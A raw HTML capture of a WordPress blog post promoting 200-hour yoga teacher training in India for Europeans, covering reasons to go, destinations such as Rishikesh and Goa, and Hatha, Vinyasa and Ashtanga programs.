

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionfreedom.com/2024/06/13/200-hour-yoga-teacher-training-in-india-for-europeans/
body_size: 13061
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://solutionfreedom.com/xmlrpc.php">
<title>200 Hour Yoga Teacher Training in India for Europeans &#8211; Solution Freedom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Feed" href="https://solutionfreedom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; Comments Feed" href="https://solutionfreedom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solution Freedom &raquo; 200 Hour Yoga Teacher Training in India for Europeans Comments Feed" href="https://solutionfreedom.com/2024/06/13/200-hour-yoga-teacher-training-in-india-for-europeans/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solutionfreedom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://solutionfreedom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/bootstrap/bootstrap.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/fontawesome/css/fontawesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-googlefonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900&#038;subset=latin%2Clatin-ext&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='clubfitness-style-css'  href='https://solutionfreedom.com/wp-content/themes/clubfitness/style.css?ver=1.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://solutionfreedom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://solutionfreedom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solutionfreedom.com/wp-json/wp/v2/posts/1819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solutionfreedom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solutionfreedom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://solutionfreedom.com/2024/06/13/200-hour-yoga-teacher-training-in-india-for-europeans/" />
<link rel='shortlink' href='https://solutionfreedom.com/?p=1819' />
<link rel="alternate" type="application/json+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2024%2F06%2F13%2F200-hour-yoga-teacher-training-in-india-for-europeans%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solutionfreedom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolutionfreedom.com%2F2024%2F06%2F13%2F200-hour-yoga-teacher-training-in-india-for-europeans%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://solutionfreedom.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
			<style type="text/css">
		.content-right {
			background-image: url('https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-pexels-the-lazy-artist-gallery-1117493.jpg');
			background-color: ;
		}

		.content-right .brand a {
			color: ##fff;
		}

		.btn-search,
		.btn-submit,
		.navbar-toggler,
		.navbar-collapse,
		.post-item .post-categories-list .post-categories li a,
		.post-item .post-tags .tags a,
		.post-item .post-info .post-message .more-link,
		.nav-links .page-numbers.current,
		.post-item-1,
		.comment .reply a,
		.woocommerce-cart-contents,
		.woocommerce span.onsale,
		.woocommerce .products .product .button,
		.woocommerce .products .product a.added_to_cart,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce a.button.alt:hover,
		.woocommerce a.button.alt:focus,
		.woocommerce button.button.alt,
		.woocommerce button.button.alt:hover,
		.woocommerce button.button.alt:focus,
		.woocommerce input.button.alt,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.wpcf7-form input[type="submit"],
		.back-to-top,
		.tooltip-inner {
			background-color: ;
		}

		.tooltip.top .tooltip-arrow,
		.woocommerce-info,
		.woocommerce-message {
			border-top-color: ;
		}

		a:hover,
		a:focus,
		.sidebar .sidebar-button .btn-sidebar,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce-info:before,
		.woocommerce-message:before,
		.copyright a {
			color: ;
		}
	</style>
	<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-180x180.png" />
<meta name="msapplication-TileImage" content="https://solutionfreedom.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-183900-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mb-0{
	display: none!important;
}
.post-author{
	display: none!important;
}		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1819 single-format-standard">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<nav class="navbar navbar-expand-xs navbar-dark fixed-top">
	<button class="navbar-toggler position-absolute border-0 rounded-circle collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative mb-1 bg-white rounded"></span>
		<span class="navbar-toggler-line position-relative bg-white rounded"></span>
	</button>
	<div class="collapse navbar-collapse h-100 position-fixed" id="navbarSupportedContent">
		<div class="menu-menu-container"><ul id="menu-menu" class="nav navbar-nav position-absolute"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72 nav-item"><a title="Home" href="https://solutionfreedom.com" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-74 nav-item"><a title="Fitness" href="https://solutionfreedom.com/category/fitness/" class="nav-link">Fitness</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75 nav-item"><a title="News" href="https://solutionfreedom.com/category/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76 nav-item"><a title="Food" href="https://solutionfreedom.com/category/food/" class="nav-link">Food</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77 nav-item"><a title="Blog" href="https://solutionfreedom.com/category/blog/" class="nav-link">Blog</a></li>
</ul></div>	</div>
</nav>

<section id="content" class="content content-single">
	<div class="container-fluid px-0">
		<div class="row g-0">
			<div class="col-12 col-lg-7 order-1 order-lg-0">
				<div class="content-left position-relative p-4 bg-white">
																	<div id="post-1819" class="post-1819 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness">
						<div class="post-item">
													<div class="post-image position-relative">	
								<img width="533" height="400" src="https://solutionfreedom.com/wp-content/uploads/2024/06/kundalini-pic-533x400-V6ZgSC.jpeg" class="attachment-large size-large wp-post-image img-fluid " alt="" srcset="https://solutionfreedom.com/wp-content/uploads/2024/06/kundalini-pic-533x400-V6ZgSC.jpeg 533w, https://solutionfreedom.com/wp-content/uploads/2024/06/kundalini-pic-533x400-V6ZgSC-300x225.jpeg 300w" sizes="(max-width: 533px) 100vw, 533px" />																								<div class="post-categories-list position-absolute p-4">
																	<ul class="post-categories">
	<li><a href="https://solutionfreedom.com/category/fitness/" rel="category tag">Fitness</a></li></ul>								</div>
														</div>
													<div class="post-info py-4">
								<div class="post-title">
									<h1>200 Hour Yoga Teacher Training in India for Europeans</h1>
								</div>
								<div class="post-meta w-100 position-relative mb-4 d-table">
	<div class="post-date float-start me-3">
		<i class="far fa-clock me-1"></i> June 13, 2024	</div>
	<div class="post-author float-start me-3">
				<a href="https://solutionfreedom.com/author/" title=""><i class="far fa-user me-1"></i> </a>
	</div>
		<div class="post-comments float-start">
		<i class="far fa-comment me-1"></i> 0 Comments	</div>
	</div>
								<div class="post-message">
									<h2><strong> Introduction</strong></h2>
<p>Are you a European who wants to become a qualified Yoga instructor and further your practice of Yoga? Think about signing up for an Indian 200-hour Yoga teacher training program. With this all-encompassing program, you can study under experienced teachers in the home of Yoga, where traditional knowledge and cutting-edge methods are unmatched.</p>
<h2><strong>Why Choose Yoga Teacher Training in India?</strong></h2>
<p>Yoga teacher training benefits greatly from the rich cultural and spiritual milieu that Yoga’s birthplace, India, has to offer. In addition to improving their Yoga practice, Europeans get the rare chance to fully immerse themselves in the real yogic way of life through this experience. Here are some justifications for thinking about taking this trip:</p>
<h3><strong>Real Experience:</strong></h3>
<p>Study with seasoned Indian gurus in Hatha, Vinyasa, and Ashtanga, among other traditional Yoga styles.</p>
<h3><strong>Spiritual Environment: </strong></h3>
<p>Calm, spirituality uplifting environments can be found in places like Dharamsala, Kerala, Goa and Rishikesh.</p>
<h3><strong>Cost-effective:</strong></h3>
<p>Yoga teacher training courses in India are frequently less expensive than those in Europe without sacrificing instruction quality.</p>
<h3><strong>Rich Curriculum: </strong></h3>
<p>The majority of programs are certified with Yoga Alliance, guaranteeing certification that is accepted around the world.</p>
<h2><a href="https://shreehariyoga.com/courses/"><strong>Popular Yoga Teacher Training Destinations in India</strong></a></h2>
<p>Rishikesh: Often referred to as the “Yoga Capital of the World,” Rishikesh provides a calm setting beside the Ganges River that is ideal for in-depth spiritual practice.</p>
<p>Goa: This well-liked resort for Yoga fans combines stunning beaches with top-notch Yoga schools.</p>
<p>Dharamsala: Tucked up in the Himalayas, this place offers a peaceful environment perfect for Yoga and meditation.</p>
<h2><strong>Types of Yoga Teacher Training Program</strong></h2>
<h4><strong><a href="https://en.wikipedia.org/wiki/Hatha_yoga">Hatha Yoga</a> Teacher Training: </strong></h4>
<p>Great for beginners, this program focuses on traditional poses and breathing exercises.</p>
<h4><strong>Vinyasa Yoga Teacher Training: </strong></h4>
<p>Focuses on dynamic flow of poses; ideal for practitioners who want to include modern elements into their practice.</p>
<h4><strong>Ashtanga Yoga Teacher Training: </strong></h4>
<p>A tough and intense program that is Ideal for anyone who want to practice yoga regularly.</p>
